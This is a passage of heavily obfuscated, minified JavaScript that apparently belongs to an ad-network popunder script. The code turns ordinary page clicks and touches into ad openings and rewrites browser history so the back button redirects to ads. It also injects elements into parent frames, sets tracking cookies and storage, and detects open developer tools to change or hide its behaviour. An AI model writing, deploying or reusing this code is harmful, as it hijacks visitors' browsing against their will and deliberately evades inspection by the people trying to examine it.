this[Z.PX]?this[Z.fX]?this[Z.xJ]?Z.y:(typeof this[Z.Xd]>Z.x&&(this[Z.Xd]=!!this[Z.Wi](Z.yu+n[Z.tj])),!n[Z.rY]&&!this[Z.Xd]?Z.cZ:!n[Z.rY]&&this[Z.Xd]?Z.sE:+new Date>this[Z.mX]+n[Z.IE]*Z.vr?Z.nZ:this[Z.TX]?Z.di:Z.Zi):Z.yM:Z.DE}tryToPrefetchAdUrl(n,t=!Z.ur,r){if(this[Z.rJ](n,t))this[Z.AJ](n,r);else if(r)try{r()}catch(o){console[Z.pi](o)}}prefetchAdUrl(n,t){let{url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*Z.vr)[Z.Sa]())[Z.Sa](),l=Z.yu+a;this[Z.PX]=!Z.g,this[Z.oX]=!Z.g,Kj[Z.iE]=l+Z.ga+s+Z.wE,fetch(r+Z.Yw,Z.dr(Z.Ni,Z.Fi))[Z.a](u=>u[Z.hd]===Z.Ck?u[Z.Qw]():(u[Z.hd]===Z.qw&&(this[Z.xJ]=!Z.g),!Z.ur))[Z.a](u=>{if(this[Z.oX]=!Z.ur,this[Z.fX]=!Z.g,u){n[Z.rY]=u,this[Z.TX]=!Z.ur,this[Z.mX]=+new Date;try{n[Z.rY][Z.pI]&&n[Z.rY][Z.pI]!==Z.s&&fetch(n[Z.rY][Z.pI],Z.dr(Z.HI,Z.nI))[Z.ib](function(c){console[Z.Ga](c)})}catch(c){}}if(t)try{t()}catch(c){console[Z.pi](c)}})[Z.ib](u=>{if(this[Z.oX]=!Z.ur,this[Z.fX]=!Z.g,console[Z.pi](u),t)try{t()}catch(c){console[Z.pi](c)}})}shouldImpressionBeCollected(n){return!!(n&&n[Z.lE]&&n[Z.rY]&&n[Z.rY][Z.HE]&&+new Date<this[Z.mX]+n[Z.IE]*Z.vr&&!this[Z.TX])}tryToCollectPrefetchImpression(n,t){let r=this[Z.Kd](n);r&&this[Z.Jd](n),t(r,r?void Z.g:this[Z.tZ](n))}collectImpression(n,t=Z.ur){let{prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:l}}=n;this[Z.TX]=!Z.g,fetch(r,Z.dr(Z.zM,Z.SU,Z.Ni,Z.Fi,Z.bk,JSON[Z.HX](Z.dr(Z.Rw,o,Z.mw,a,Z.ow,s,Z.Tw,l,Z.Pw,t))))[Z.a](u=>{[Z.GI,Z.hI][Z.tK](u[Z.hd])!==-Z.ur&&t<this[Z.RX]&&this[Z.Jd](n,t+Z.ur)})[Z.ib](()=>{t<this[Z.RX]&&this[Z.Jd](n,t+Z.ur)})}};var Ke=new wt;var yt=!Z.ur;function Hn(e){i[Z.sr][Z.bk][Z.bj](Z.zK,n=>{if(!n[Z.SX])return e(n);if(n[Z.SX][Z.bK]>Z.ur)return Z.I;if(yt)return yt=!Z.ur,Z.I;yt=!Z.g;let t=n[Z.SX][Z.g][Z.KJ],r=n[Z.SX][Z.g][Z.jJ],o=a=>{if(i[Z.sr][Z.bk][Z.OX](Z.uK,o,!Z.ur),!yt)return;yt=!Z.ur;let s=a[Z.qi][Z.g][Z.KJ],l=a[Z.qi][Z.g][Z.jJ];i[Z.Jr][Z.su]/Z.X>Math[Z.Ri](l-r)&&i[Z.Jr][Z.Mi]/Z.X>Math[Z.Ri](s-t)&&e(a)};return i[Z.sr][Z.bk][Z.bj](Z.uK,o,!Z.ur),Z.I},!Z.ur)}function as(e,n,t){let r=i[Z.Jr][Z.UM](A(e),n,t);return r||I[Z.Qb](Z.aE,new Error(Z.Ma)),r}var qo=as;var ss=(e,n,t)=>{try{let{hostname:r,pathname:o,search:a,protocol:s}=new URL(A(e)),l=Z.s[Z.WK](r)[Z.WK](o)[Z.WK](a);t=t||s[Z.UE](Z.SV,Z.s),n?i[Z.Jr][Z.jb][Z.gk]=Z.yZ[Z.WK](l,Z.LZ)[Z.WK](t,Z.Ud):i[Z.Jr][Z.jb][Z.gk]=Z.yZ[Z.WK](l,Z.LZ)[Z.WK](t,Z.dd)}catch(r){}},vt=ss;var $n=Z.OK[Z.WK](Math[Z.Rk]()[Z.JM](Z.JE)[Z.Gk](Z.Nr)),cs=e=>new Promise(n=>{rj[$n]=()=>{v(Z.Bi),n(!Z.g)};let t=Kj[Z.Tk](Z.ZM);t[Z.Pj]=Z.pZ[Z.WK]($n,Z.BZ)[Z.WK]($n,Z.jd),(Kj[Z.bk]||Kj[Z.aj])[Z.xM](t),e&&setTimeout(()=>{n(!Z.ur)},e)}),Xt=cs;function Qn(e){let n=rj,t=Z.z;try{for(;n[Z.jj]!==n&&t>Z.g;)n=n[Z.jj],t--;n[Z.jb][Z.UE](A(e))}catch(r){}}var Me=rj;try{for(;Me[Z.jj]!==Me;){let e=Me[Z.jj][Z.ZE][Z.Tk](Z.ZM);Me[Z.jj][Z.ZE][Z.aj][Z.xM](e),Me[Z.jj][Z.ZE][Z.aj][Z.rM](e),Me=Me[Z.jj]}}catch(e){}function Wo(){return Me}var Fo=Z.A;var Zn=Z.e,Ko=Z.t,ge=Wo(),Uo=!Z.ur,Gn;function ls(e,n){if(ge[Z.dE]instanceof Array||(ge[Z.dE]=[]),ge[Z.dE][Z.oj](e),n&&n[Z.S](r=>ge[Z.dE][Z.oj](r)),ge[Ko])return;ge[Ko]=!Z.g;let t=ge[Z.ZE][Z.Tk](Z.ZM);t[Z.iM]=!Z.g,t[Z.fk]=e[Z.wM],ge[Z.ZE][Z.ba](Z.lb)[Z.g][Z.xM](t)}function us(e){ge[Zn]=e}function Jn(){let e=ge[Zn];return typeof e>Z.x?Z.I:e}function Yt(){return ge[Zn]===Z.Nr}function No(){return Uo}function Bo(e,n){if(!e||Jn()!==Z.I)return;Uo=!Z.g,Gn=Z.s[Z.WK](Math[Z.Rk]()[Z.JM](Z.JE)[Z.Gk](Z.iO),Z.Ea)[Z.WK](Math[Z.Rk]()[Z.JM](Z.JE)[Z.Gk](Z.Nr));let t=(n||[])[Z.kM](r=>{let o=(r[Z.sK](Z.Tj(Z.Sw,Z.s))||[])[Z.mk]()||void Z.g;return Z.dr(Z.IM,Fo,Z.lM,Gn,Z.wM,r,Z.sM,o,Z.DM,Z.s,Z.AM,()=>{},Z.eM,e[Z.eM],Z.tM,e[Z.tM])});ls(Z.dr(Z.IM,Fo,Z.lM,Gn,Z.wM,e[Z.wM],Z.sM,String(e[Z.tj]),Z.DM,e[Z.ok],Z.zM,e[Z.zM],Z.AM,us,Z.eM,e[Z.eM],Z.tM,e[Z.tM]),t)}var Vo=Z.y,bt=!Z.ur,Et=!Z.ur,Xn=!Z.ur,jo=!Z.ur,Yn=!Z.ur,ds=e=>{e===Vo&&(bt=!Z.g)},en=(e,n,t,r)=>{if(bt)return Z.I;let o=Z.Ya[Z.WK](Number(e)[Z.JM](Z.JE)),a=rj[o];if(!a||!(a instanceof Array))return Z.I;let s=t?a[Z.Hj]():a;for(let l of s)try{let u=l(Z.dr(Z.eJ,!Z.g,Z.tJ,n));if(ds(u[Z.Lu]),r===u[Z.kd])return l}catch(u){}return Z.I},fs=e=>{let n=new Date(new Date(+new Date+e[Z.ci]*Z.vr)[Z.Sa]())[Z.Sa](),t=Z.yu+e[Z.tj];Kj[Z.iE]=t+Z.ga+n+Z.wE},Ho=e=>{let n=Z.yu+e[Z.tj];return!!Kj[Z.iE][Z.Mb](Z.wc)[Z.kM](r=>r[Z.Qi]()[Z.Mb](Z.KE))[Z.PK](r=>r[Z.g]==n)[Z.g]},St=(e,n)=>{if(!e[Z.lE]||bt||Et||en(e[Z.tj],e[Z.IE],!Z.ur,!Z.g)||Ho(e)&&n)return;fs(e);let r=(Kj[Z.bk]||Kj[Z.aj])[Z.xM](Kj[Z.Tk](Z.ZM));r[Z.bj](Z.Ca,()=>{Et=!Z.ur,Yn=!Z.g}),r[Z.bj](Z.Ga,()=>{Et=!Z.ur,Xn=!Z.g,Yn=!Z.g}),Et=!Z.g,Xn=!Z.ur,jo=!Z.g,r[Z.fk]=Z.s[Z.WK](e[Z.KM],Z.gX)},$o=e=>!!en(e[Z.tj],e[Z.IE],!Z.ur,!Z.g),Qo=e=>{let n=en(e[Z.tj],e[Z.IE],!Z.ur,!Z.g);n&&n(Z.dr())},Go=e=>{if(!e[Z.lE])return Z.s;if(!jo)return Ho(e)?Z.sE:Z.DE;if(!Yn)return Z.yM;if(bt)return Vo;let n=en(e[Z.tj],e[Z.IE],!Z.g,!Z.ur);return n?n(Z.dr(Z.eJ,!Z.g,Z.tJ,e[Z.IE]))[Z.Lu]||Z.AE:Xn?Z.eE:Et?Z.Nu:Z.Fu},Zo=()=>{bt=!Z.g};var Jo=!Z.ur,Xo=()=>{Jo=!Z.g},Yo=ei();v(Z.s[Z.WK](Yo?Z.Ej:Z.Yj,Z.cK));function ps(){return+new Date}function ms(e,n,t,r){var X,fe;let o=(e==Z.I?void Z.g:e[Z.hk])||(i[Z.Jr][Z.nE]?i[Z.Jr][Z.nE][Z.uE]:Z.I),a=xj(o,Z.hM),s=n[Z.LM](t),l=ti(a),u=ni(a);if(t[Z.iK]&&(rj[Z.tE]=!Z.g),s&&!t[Z.qu]&&!l)return v(Z.yE),[!Z.ur,Z.I,Z.LE];if(n[Z.NM]()+Z.Sj>ps())return v(Z.NE),[!Z.ur];if(Jo)return v(Z.FE),[!Z.ur,Z.I,Z.qE];n[Z.FM](t),v(Z.HK);let[c,d]=n[Z.qM](t);if(!c&&t[Z.Ru]&&u&&a&&a[Z.gk]&&!a[Z.hk])return Le(n,t),pt(e,t,a[Z.gk]),[!Z.g];if(!c)return v(Z.RE),[!Z.ur,d,Z.mE];if(e&&!Qt(t,o)&&!r)return v(Z.oE),[!Z.ur,Z.I,Z.TE];if(n[Z.RM](t,s&&l),s&&l)return a[Z.gk]=[t[Z.PE][Z.UE](Z.Tj(Z.Zd,Z.iY),(X=t[Z.tj])==Z.I?void Z.g:X[Z.JM]()),t[Z.PE][Z.tK](Z.xk)>-Z.ur?Z.pj:Z.xk,Z.CX,encodeURIComponent(a[Z.gk])][Z.Zr](Z.s),v(Z.PE),[!Z.ur,Z.I,Z.fE];let p=-Z.ur;try{p=jj[Z.Bb][Z.mu]?Z.ur:Z.g}catch(Q){}if(t[Z.KM]=V(t[Z.KM],Z.xY,p),tr()&&(t[Z.KM]=V(t[Z.KM],Z.ou,tr())),t[Z.vk]){let Q=(t[Z.Md]||[])[Z.WK](t[Z.yJ],t[Z.LJ],t[Z.NJ],t[Z.FJ],t[Z.qJ],t[Z.RJ])[Z.PK](te=>te);Bo(Z.dr(Z.wM,Z.ha,Z.va,t[Z.vk][Z.va],Z.tj,t[Z.tj],Z.ok,Z.Oa,Z.eM,t[Z.Aa],Z.tM,t[Z.ia]),Q)}if(Yt()&&(t[Z.KM]=V(t[Z.KM],Z.Tu,Z.ur)),No()&&Jn()===Z.I&&I[Z.Qb](Z.vk,new Error(Z.Wa)),!Yt())if(t[Z.Pu]&&t[Z.rY]&&(t[Z.rY][Z.fu]=Je(t[Z.rY][Z.fu],Z.dr(Z.iz,!Z.g,Z.Hj,!Z.g))),t[Z.rY]&&(t[Z.rY][Z.fu]=V(t[Z.rY][Z.fu],Z.xY,p)),t[Z.mM])try{if($o(t))return Qo(t),[!Z.g];t[Z.lE]&&(t[Z.KM]=V(t[Z.KM],Z.kJ,Go(t)))}catch(Q){t[Z.KM]=V(t[Z.KM],Z.kJ,Z.bd),I[Z.Qb](Z.aE,new Error(Z.QZ+Q[Z.JM]()))}else Ke[Z.oM](t,function(Q,te){if(Q){t[Z.KM]=t[Z.rY][Z.HE];return}t[Z.lE]&&te&&(t[Z.KM]=V(t[Z.KM],Z.kJ,te))});t[Z.TM]&&o&&Z.HK in o&&setTimeout(()=>o[Z.HK]());let O=!ye&&!$e,P=$e&&!t[Z.pk];if(t[Z.gj]&&(vt(Z.s[Z.WK](t[Z.gj],Z.MJ)[Z.WK](t[Z.ia])),t[Z.PM]))return[!Z.ur,Z.I,Z.Ok];if(t[Z.pK])return Qn(t[Z.KM]),[!Z.g];if(t[Z.BK])if(jt(t))if(ko(t,e))if(t[Z.BK][Z.fM])v(Z.GX),Vt(t[Z.tj]);else return v(Z.hX),[!Z.ur,Z.I,Z.vX];else return v(Z.ca),Oo(t,e,n),[!Z.g];else v(Z.xz),Vt(t[Z.tj]);if(t[Z.Cj]&&nn()===Z.Gj)return G&&(O||P)?(Zt(t,e),[!Z.g]):(Nn(t,e),[!Z.g]);if(Yo)return Bn(t,e),[!Z.g];if(t[Z.QK])return Le(n,t),pt(e,t),[!Z.g];if(!ee&&(t[Z.Wk]||t[Z.ck]))return kn?(Le(n,t),Jt(t,e,o),[!Z.g]):(Le(n,t),jn(t,o),[!Z.g]);if(!ee&&(t[Z.KY]||t[Z.jY])||ye&&t[Z.xb]||$e&&t[Z.pk])return Le(n,t),Jt(t,e,o),[!Z.g];if(G&&(O||P)&&!Qe)return Zt(t,e),[!Z.g];if(ee&&(t[Z.kY]||t[Z.MY])&&a&&a[Z.hk]===Z.hj)return Vn(t,e),[!Z.g];if(t[Z.vj]&&ye){v(Z.bY);let Q=qo(t[Z.KM],Z.hj);return j(t,Q,Z.bY),[!Z.g]}let ue=t[Z.KM]===((fe=t[Z.rY])==Z.I?void Z.g:fe[Z.HE]),de=ue?t[Z.KM]:A(t[Z.KM]),U=ve(de,Z.hj,le(t));return v(Z.rb),j(t,U,Z.rb),!ue&&(!U||U[Z.ME]||typeof U[Z.ME]>Z.x)?(I[Z.Qb](Z.aE,new Error(Z.rb)),[!Z.ur,Z.I,Z.pa]):[!Z.g]}var nr=(e,n,t=!Z.ur,r=!Z.ur)=>{let o;return s=>{let l=n[Z.KM],u=!Z.ur,c,d;try{[u,c,d]=ms(s,e,n,t)}catch(p){I[Z.Qb](Z.HK,p)}if(n[Z.bJ]&&jj[Z.EJ]){let p=V(n[Z.bJ],Z.NZ,u?Z.ur:Z.g);p=V(p,Z.kg,d||Z.g),p=V(p,Z.Vi,Z.Nr),(u||d)&&jj[Z.EJ](p)}if(u){let p=n[Z.FZ]||n[Z.TM];p||(p=!n[Z.ii]),p&&(s[Z.jE](),s[Z.Fd]())}n[Z.KM]=l,n[Z.lE]&&!Yt()&&(u&&(n[Z.mM]?St(n):Ke[Z.wi](n)),c&&!o&&(o=rj[Z.Zg](()=>{n[Z.mM]?St(n):Ke[Z.wi](n),o=Z.I},c-Z.LY))),r&&tn(e,n)}};function Ue(e,n,t){let{noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:l}=t,u=!He&&!a&&qe<Z.rz&&!l&&!s;e[Z.bj]?(t[Z.Ba]&&(v(Z.Ba),ee?e[Z.bj](Z.UK,n,!Z.g):e[Z.bj](Z.JK,n,!Z.g)),!G&&!On(t)&&(v(Z.mJ),qe&&!ee?e[Z.bj](Z.VK,n,!Z.g):(we||ce)&&!ee?e[Z.bj](Z.HK,n,!Z.g):(e[Z.bj](Z.HK,n,!Z.g),e[Z.bj](Z.nK,n,!Z.g))),Nr(t)||qt(t)||On(t)?(v(Z.oJ),e[Z.bj](Z.HK,n,!Z.g)):u?G?(v(Z.id),e[Z.bj](Z.uK,n,!Z.g)):(v(Z.wd),e[Z.bj](Z.zK,n,!Z.g)):ee&&(a||l||s)?(v(Z.Id),Hn(n)):G&&(v(Z.VZ),e[Z.bj](Z.HK,n,!Z.g))):i[Z.sr][Z.EY]&&(v(Z.EY),e[Z.EY](Z.Jk,n)),r&&(o&&!ce?Xt()[Z.a](c=>c?er(e,n):Z.I):hs(e,n))}var gs=[Z.VK,Z.HK,Z.nK,Z.uK,Z.zK];function er(e,n){gs[Z.S](t=>{e[Z.OX](t,n,!Z.g)})}function hs(e,n){let t=rj[Z.JX[Z.Mb](Z.s)[Z.Hj]()[Z.Zr](Z.s)],r=Z.WX[Z.Mb](Z.s)[Z.Hj]()[Z.Zr](Z.s),o=Z.ea[Z.Mb](Z.s)[Z.Hj]()[Z.Zr](Z.s);if((Ie||ce||Ge||Fr)&&!(Z.Bk in rj)){let a=!Z.ur,s=Z.OK[Z.WK](Math[Z.Rk]()[Z.JM](Z.JE)[Z.Gk](Z.Nr));rj[s]=new Image,Object[Z.Mr](rj[s],Z.LO,Z.dr(Z.Sk,function(){a=!Z.g}));let l=setInterval(function(){a=!Z.ur,t(Z.s[Z.WK](r,Z.Vw)[Z.WK](s,Z.mi)),a&&(delete rj[s],er(e,n),clearInterval(l))},Z.q)}else{let a=setInterval(function(){let s=new Date()[Z.xK]();t(Z.s[Z.WK](o,Z.wc)),new Date()[Z.xK]()-s>Z.X&&(er(e,n),clearInterval(a))},Z.q)}}var ri=!Z.ur,oi=!Z.ur,oe,Tt,ws=[Z.VK,Z.HK,Z.nK,Z.uK,Z.zK],rr=Z.L,rn=Z.N,ii=e=>{try{let n=Z.s[Z.WK](rr)[Z.WK](e),t=xe(n)||i[Z.Jr][Z.Gr][n];if(t)return new Date()[Z.xK]()>parseInt(t,Z.z)}catch(n){}return!Z.g},ai=({domain:e,zone:n,vars:t,branch:r,iframeOverlay:o})=>{o?oe=Fn():(oe=i[Z.sr][Z.Tk](Z.YJ),oe[Z.wb][Z.Bz]=Z.wu,oe[Z.wb][Z.jj]=Z.C,oe[Z.wb][Z.kj]=Z.C,oe[Z.wb][Z.Az]=Z.C,oe[Z.wb][Z.ez]=Z.C,oe[Z.wb][Z.vz]=Z.Qa,oe[Z.wb][Z.cX]=Z.Va);let a=Z.Ra[Z.WK](e,Z.SJ)[Z.WK](n,Z.Ha);t&&(a=S(a,Z.gJ,t)),r&&(a=S(a,Z.CJ,r)),Oe(a)[Z.a](s=>{a=s}),Tt=s=>{if(oi)return;s[Z.jE](),s[Z.Fd](),on(),ve(a,Z.hj)&&(ri=!Z.g);let u=new Date()[Z.xK]()+Z.vr*Z.lr*Z.zu,c=Z.s[Z.WK](rr)[Z.WK](n);try{i[Z.Jr][Z.Gr][c]=u}catch(d){}try{De(c,String(u))}catch(d){}},o?Kn(oe,()=>{Ue(oe[Z.Uu],Tt,Z.dr())},()=>{on()}):Ue(i[Z.Jr],Tt,Z.dr()),i[Z.sr][Z.aj][Z.xM](oe)},on=()=>{try{ws[Z.S](e=>{i[Z.Jr][Z.OX](e,Tt,!Z.g),i[Z.Jr][Z.OX](e,Tt,!Z.ur)}),oe&&i[Z.sr][Z.aj][Z.rM](oe)}catch(e){}oi=!Z.g},si=e=>{let n=!!(rj[rn]&&rj[rn][e]);return ri||n},tn=(e,n)=>{let{SS:t,zoneId:r}=n,o=Z.s[Z.WK](rr)[Z.WK](r),[,a]=e[Z.qM](n);try{delete i[Z.Jr][Z.Gr][o]}catch(s){}try{let s=new Date()[Z.xK]()+a||Z.g;t?De(o,String(s)):i[Z.Jr][Z.Gr][o]=s}catch(s){}};var H=Kj[Z.Or],or=()=>{try{let e=Z.s;if(typeof e==Z.Yb&&e[Z.g]!==Z.OK&&e[Z.bK]>Z.g)return Fe(e)}catch(e){}try{if(H[Z.Ju][Z.zz])return H[Z.Ju][Z.zz]}catch(e){}try{let e=Z.s;if(e)return e}catch(e){}return Z.Qk},ci=()=>H;var ir=()=>{try{return Ft(H[Z.fk])}catch(e){}return Z.s},an=()=>{try{return new URL(H[Z.fk])[Z.wa][Z.Sk](Z.gJ)||Z.s}catch(e){}return Z.s},Re=()=>{try{return parseInt(H[Z.Ju][Z.Ed]||Z.C)||Z.g}catch(e){}return Z.g},li=()=>{try{if(H[Z.Ju][Z.na])return H[Z.Ju][Z.na]}catch(e){}return or()},ar=()=>{try{return typeof H[Z.Wr]==Z.tb}catch(e){}return!Z.ur},kt=()=>{try{H[Z.Wr](void Z.g)}catch(e){}},ui=()=>{try{return Z.Tj(Z.TJ,Z.s)[Z.wr](H[Z.fk])}catch(e){}return!Z.ur},di=()=>{try{return Z.Tj(Z.PJ,Z.s)[Z.wr](H[Z.fk])}catch(e){}return!Z.ur},sr=()=>{try{return Z.Tj(Z.PJ,Z.s)[Z.wr](H[Z.fk])&&H[Z.Ju][Z.GJ]===void Z.g}catch(e){}return!Z.ur},tt=()=>{try{if(H[Z.Ju][Z.ua])return!Z.ur}catch(e){}try{if(rj[rn])return!Z.g}catch(e){}try{if(H[Z.Ju][Z.na])return!Z.g}catch(e){}return!!Re()},tr=()=>{try{return H[Z.Ju][Z.pX]?H[Z.Ju][Z.pX]:new URL(H[Z.fk])[Z.wa][Z.Sk](Z.ou)}catch(e){return Z.s}},fi=()=>{try{return H[Z.Ju][Z.BX]?H[Z.Ju][Z.BX]:new URL(H[Z.fk])[Z.wa][Z.Sk](Z.hJ)}catch(e){return Z.s}};var sn=Z.F;k(()=>{rj!==rj[Z.jj]&&rj[Z.jb][Z.vJ]===rj[Z.jj][Z.jb][Z.vJ]&&(sn=Z.za),rj[Z.au][Z.ZE]||(sn=Z.Gj)},()=>{sn=Z.Gj});function pi(e,n){let t=n[Z.bK];for(;t;)if(t-=Z.ur,e===n[t])return!Z.g;return!Z.ur}function nn(){return sn}function nt(e){let n=[];return k(()=>{n=Array[Z.Yd](i[Z.sr][Z.Lz](e))}),n}function ht(e){let{onclickFirst:n}=e,t=ke()[Z.PK](s=>s[Z.ok]===Z.QX)[Z.kM](s=>s[Z.Kz]),r=ke()[Z.PK](s=>s[Z.ok]===Z.fJ)[Z.kM](s=>s[Z.Xz][Z.OJ]())[Z.aK]((s,l)=>s[Z.WK](l),[]),o=[],a;for(a=e[Z.Vk][Z.bK];a;)a-=Z.ur,o=o[Z.WK](nt(e[Z.Vk][a]));for(a=n?Z.g:t[Z.bK];a;)a-=Z.ur,o=o[Z.WK](nt(t[a]));for(a=n?Z.g:r[Z.bK];a;)a-=Z.ur,o=o[Z.WK](r[a]);return k(()=>{i[Z.Jr][Z.ld]&&(o=o[Z.WK](i[Z.Jr][Z.ld])),n&&i[Z.Jr][Z.HZ]&&i[Z.Jr][Z.HZ][Z.S](s=>{o=o[Z.WK](nt(s))})}),o}function Qt(e,n,t){let r=ht(e),o=[],a=n[Z.YY][Z.Kb](),s;if(!t&&(a===Z.rK||a===Z.jK))return!Z.ur;for(s=e[Z.Hk][Z.bK];s;)s-=Z.ur,o=o[Z.WK](nt(e[Z.Hk][s]));(e[Z.nk]||e[Z.SY]&&e[Z.Hk][Z.bK]&&!o[Z.bK])&&o[Z.oj](i[Z.IK]);let l=Co(),u=xo();for(u&&u[Z.jz]&&u[Z.jz][Z.aj]&&o[Z.oj](u[Z.jz][Z.aj]),l&&(o[Z.oj](l),e[Z.CE]&&l[Z.WJ][Z.S](c=>{try{c[Z.jz]&&o[Z.oj](c[Z.jz][Z.aj])}catch(d){}}));n;){if(pi(n,r))return!Z.ur;if(pi(n,o))return!Z.g;n=n[Z.gY]}return!Z.ur}function mi(){k(()=>{let e=i[Z.Tk][Z.kk](i[Z.sr],Z.wb);e[Z.xM](i[Z.sr][Z.sd](Z.s)),i[Z.sr][Z.lb][Z.xM](e),e[Z.Sd][Z.xU](Z.s[Z.WK](Z.qZ,Z.SK)[Z.WK](Z.Dd,Z.Ad),Z.g)})}function ei(){try{return rj[Z.UM][Z.JM]()[Z.Hk](Z.CY)}catch(e){return!Z.ur}}function xj(e,n){return e?e instanceof HTMLElement&&e[Z.YY]===n?e:e instanceof HTMLElement?xj(e[Z.gY],n):Z.I:Z.I}function me(e,n){let{dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!Z.ur;let r=n&&n[Z.GY](Z.gk);return!t&&r!==Z.I&&r!==Z.s&&r!==Z.Oj}function ti(e){let n=rj[Z.jb][Z.gk];if(!(e instanceof HTMLAnchorElement))return!Z.ur;let t=e&&e[Z.gk];return!(!t||t===Z.Oj||t[Z.UE](Z.Tj(Z.aa,Z.s),Z.s)===n[Z.UE](Z.Tj(Z.aa,Z.s),Z.s))}function ni(e){let n=rj[Z.jb][Z.gk];if(!(e instanceof HTMLAnchorElement))return!Z.ur;let t=e&&e[Z.gk];if(!t)return!Z.ur;let r=new URL(t)[Z.uk],o=new URL(n)[Z.uk];return r!==o}function gi(){try{let e=ci();e[Z.bj](Z.Ga,n=>{I[Z.Qb](Z.Vb,new Error(Z.Ii+n[Z.Fk]))}),e[Z.bj](Z.Ca,()=>{e[Z.Ib]&&e[Z.Ib][Z.rM](e)})}catch(e){I[Z.Qb](Z.Vb,new Error(Z.cJ+e))}}function cr(e,n){k(()=>{if(nn()===Z.Gj||$e||Wr||!Ie&&!ce)return;let{zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ie&&!r)return;let l=typeof a==Z.rU?a*Z.vr*Z.lr:Z.pJ;e[Z.BJ](n,Z.QJ,l)||(e[Z.gd](n,Z.QJ,l),u(n));function u(c){let d=Ie?r:o;try{if(d&&typeof i[Z.Jr][Z.oi][Z.li]==Z.tb){if(s&&i[Z.Jr][Z.oi][Z.bK]>Z.ur)return!Z.ur;i[Z.Jr][Z.oi][Z.li](Z.dr(Z.Hw,Math[Z.Rk]()),i[Z.sr][Z.gw],Z.I);let p=i[Z.sr][Z.Tk](Z.bS);p[Z.gk]=c[Z.KM];let O=Z.Ra[Z.WK](p[Z.NU],Z.SJ)[Z.WK](d,Z.fw)[Z.WK](t);setTimeout(()=>{Oe(O)[Z.a](P=>{i[Z.Jr][Z.bj](Z.VI,()=>{i[Z.Jr][Z.jb][Z.UE](P)})})},Z.g)}}catch(p){}return Z.I}})}var hi;(function(e){var n=(E,C,_)=>new Promise((N,it)=>{var mn=Se=>{try{at(_[e[Z.uS]](Se))}catch(st){it(st)}},gn=Se=>{try{at(_[e[Z.ng]](Se))}catch(st){it(st)}},at=Se=>Se[e[Z.RS]]?N(Se[e[Z.Mg]]):Promise[e[Z.hg]](Se[e[Z.Mg]])[e[Z.Kg]](mn,gn);at((_=_[e[Z.Eg]](E,C))[e[Z.uS]]())}),t=rj;try{for(;t[e[Z.TY]]!==t&&t[e[Z.TY]]!==e[Z.FY];){let E=t[e[Z.TY]][e[Z.er]][e[Z.ES]](e[Z.x]);t[e[Z.TY]][e[Z.er]][e[Z.pS]][e[Z.SS]](E),t[e[Z.TY]][e[Z.er]][e[Z.pS]][e[Z.CS]](E),t=t[e[Z.TY]]}}catch(E){}function r(){return t}var o=e[Z.hY],a=e[Z.UY]();try{r()[o]=r()[o]||e[Z.UY]()}catch(E){}var s=E=>{try{if(typeof sessionStorage[E]!=e[Z.fY])return sessionStorage[E]}catch(C){}try{if(typeof localStorage[E]!=e[Z.fY])return localStorage[E]}catch(C){}try{let C=r()[o];if(typeof C[E]!=e[Z.fY])return C[E]}catch(C){}if(typeof a[E]!=e[Z.fY])return a[E]},l=(E,C)=>{try{sessionStorage[E]=C}catch(_){}try{localStorage[E]=C}catch(_){}try{r()[o][E]=C}catch(_){}a[E]=C},u=e[Z.vY],c=e[Z.OY],d=e[Z.WY],p=e[Z.cY],O=e[Z.pY],P=e[Z.BY],q=e[Z.QY],ue=[e[Z.sY],e[Z.DY],e[Z.eY],e[Z.yY]],de=e[Z.sY]*e[Z.qY]*e[Z.qY]*e[Z.NY]*e[Z.dY],U=e[Z.UY](e[Z.iY],e[Z.iY],e[Z.IY],e[Z.IY]),X=()=>{let E=s(d),C=s(c),_=s(p);return _&&new Date()[e[Z.aS]]()-_>de?e[Z.FY]:E===U[e[Z.iY]]&&C?C:e[Z.FY]},fe=E=>{l(c,E),l(d,U[e[Z.iY]]),l(p,String(new Date()[e[Z.aS]]()))},Q=(E,C)=>Math[e[Z.RY]](Math[e[Z.kS]]()*(C-E)+E),te=()=>{let E=s(c);if(E)return E;let C=s(O);if(C)return C;let _=e[Z.oS][e[Z.PS]](e[Z.bS])[e[Z.QS]](N=>N===e[Z.kg]?String[e[Z.Sg]](Q(e[Z.Og],e[Z.cg])):N===e[Z.Cg]?String[e[Z.Sg]](Q(e[Z.Bg],e[Z.Vg])):e[Z.bS])[e[Z.hS]](e[Z.bS]);return l(O,_),_},J=E=>{l(c,E),l(d,U[e[Z.IY]])},rt=E=>{let C=r();C[q]||(C[q]=[]),C[q][e[Z.OS]]((_,N)=>{N&&E(N)})},be=()=>r()[P],_e=E=>{let C=r();E?C[P]=e[Z.rS]:delete C[P]},ot=(E,C)=>new Promise(_=>{let N=new XMLHttpRequest;N[e[Z.hM]](e[Z.HS],C?Z.s[Z.WK](u,Z.Zw)[Z.WK](C):u,!e[Z.oY]),N[e[Z.US]]=!e[Z.oY],N[e[Z.ZS]]=E,N[e[Z.wS]]=()=>_(e[Z.bS]),N[e[Z.lS]]=()=>_(e[Z.bS]),N[e[Z.DS]]=()=>{try{_(JSON[e[Z.Xg]](N[e[Z.Ug]])[e[Z.zg]])}catch(it){}_(e[Z.bS])},N[e[Z.eS]]()}),Be=E=>{let C=r();try{C[q][e[Z.yS]](_=>{try{_(e[Z.FY],E)}catch(N){}}),C[q]=[]}catch(_){}},Ve=(E,C)=>n(void e[Z.oY],e[Z.FY],function*(){if(be()||!E[e[Z.NS]]||X())return;_e(!e[Z.oY]);let _=yield ot(E[e[Z.oY]],C);if(_)return fe(_),Be(_);let N=C||te();J(N),Be(N),_e(!e[Z.qS]),Ve(E[e[Z.xg]](e[Z.qS]),N)});hi=E=>new Promise(C=>{let _=X();if(_)return C(_);rt(C),Ve(ue,E)})}(Object[Z.zk](Z.dr(Z.hY,Z.VY,Z.vY,Z.HY,Z.OY,Z.nY,Z.WY,Z.uY,Z.cY,Z.zY,Z.pY,Z.aY,Z.BY,Z.XY,Z.QY,Z.JY,Z.UY,function(){let e=Z.dr(),n=[][Z.Gk][Z.kk](arguments);for(let 